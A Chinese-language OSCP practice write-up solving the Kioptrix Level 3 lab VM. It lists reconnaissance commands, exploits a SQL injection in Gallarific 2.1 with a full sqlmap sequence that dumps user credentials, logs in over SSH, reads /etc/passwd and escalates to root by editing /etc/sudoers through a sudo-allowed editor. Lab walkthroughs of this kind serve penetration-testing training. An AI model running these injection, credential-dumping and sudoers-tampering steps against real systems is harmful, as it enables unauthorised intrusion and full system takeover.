OSCP备战-kioptrixvm3详细解法

探测IP

arp-scan -l

得出目标IP:192.168.155.165

也可以使用

netdiscover -i eth0 -r 192.168.155.0/24

也可以使用

nmap -sN 192.168.155.0/24 --min-rate 1000修改hosts文件

找到IP后,通过之前读取README.txt了解到,我们需要编辑hosts文件,将其指向kioptrix3.com

输入命令:

sudo nano /etc/hosts

添加一行如图所示:

192.168.155.165 kioptrix3.com

按下ctrl+x保存退出

端口扫描

nmap -sV -sT --min-rate 1000 -p1-65535 IP

结果:

Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-08 08:49 EDT

Nmap scan report for 192.168.155.165

Host is up (0.0050s latency).

Not shown: 65533 closed tcp ports (conn-refused)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)

80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with

80端口

访问一下

拿dirsearch 扫一下看看

dirsearch -u http://192.168.155.165 -e *

访问一下试试:

192.168.155.165/phpmyadmin/index.php

尝试无密码登录:admin

进入后台

no privileges提示我们没有权限,显示即为一个虚拟数据库

尝试爆破了一下,没出结果

回到主页,能点的都点一下

博客给了一个网页http://kioptrix3.com/gallery,和主页点击now跳转网页是一样的

点击login又是一个登录框

最开始我们就改了hosts文件,访问一下http://kioptrix3.com站点

如图:

明显跟之前的页面不一样,在那dirsearch扫一下

dirsearch -u http://kioptrix3.com/gallery -e *



访问得到:

Gallarific 2.1 - Free Version released October 10, 2009

搜一下searchsploit Gallarific

有一个注入漏洞的

sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=1 -p id --batch

数据库:

sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=1 -p id --batch --dbs

现在连接的数据库:

sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=1 -p id --batch --current-db

DBMS用户:

sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=1 -p id --batch --current-user

发现是root用户

表:

sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=1 -p id --batch -D gallery --tables

字段:

sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=1 -p id --batch -D gallery -T gallarific_users --columns

值:

sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=1 -p id --batch -D gallery -T gallarific_users -C "username,password" --dump

得到登录结果:

admin/n0t7t1k4

如此尝试,发现在dev_accounts中,得到了两组用户名和密码

尝试进行连接,只有后两组密码可以连接

ssh -oHostKeyAlgorithms=+ssh-rs- loneferret@192.168.155.165

查看查看:

cat /etc/passwd

列出当前用户家目录下的所有文件和文件夹:

ls -al

读取文件:

cat CompanyPolicy.README

查看权限:

sudo -l

根据提示执行:

sudo /usr/local/bin/ht

报错

执行命令:

echo $TERM

export TERM=xterm

echo $TERM

重新执行

sudo /usr/local/bin/ht

按住F3,输入/etc/sudoers

回车.当用户执行sudo命令时,系统会到/etc/sudoers文件中寻找相关信息来判断该用户是否具有执行sudo的权限,所以我们修改sudoers文件,试用户loneferret具有使用sudo执行/bin/bash的权限,以达到提权的目的。

修改配置添加一行

loneferret ALL=(ALL) ALL

F2保存,ctral+c退出

执行命令

sudo /bin/bash

成功